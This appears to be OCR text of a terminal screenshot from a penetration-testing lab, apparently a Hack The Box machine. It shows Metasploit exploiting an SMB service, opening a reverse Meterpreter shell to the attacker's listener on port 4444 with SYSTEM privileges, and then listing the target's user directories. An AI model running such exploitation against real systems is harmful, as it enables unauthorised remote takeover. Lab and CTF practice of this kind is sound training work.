 Applications Places System Mon May 25, 08:39
Parrot Terminal
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.14.52:4444
[*] 10.10.10.169:445 - Executing the payload...
[+] 10.10.10.169:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.10.169
[*] Meterpreter session 1 opened (10.10.14.52:4444 -> 10.10.10.169:49658) at 2020-05-25 08:37:41 +0530
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd users
meterpreter > ls
Listing: C:\users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2019-09-25 23:13:25 +0530 Administrator
40777/rwxrwxrwx 0 dir 2016-07-16 18:58:00 +0530 All Users
40555/r-xr-xr-x 8192 dir 2016-07-16 11:34:24 +0530 Default
40777/rwxrwxrwx 0 dir 2016-07-16 18:58:00 +0530 Default User
40555/r-xr-xr-x 4096 dir 2016-07-16 18:48:03 +0530 Public
100666/rw-rw-rw- 174 fil 2016-07-16 18:48:05 +0530 desktop.ini
40777/rwxrwxrwx 8192 dir 2019-12-04 16:16:06 +0530 melanie
40777/rwxrwxrwx 8192 dir 2019-09-27 19:35:25 +0530 ryan
Plain Text Tab Width: 4 Ln 11, Col 6 INS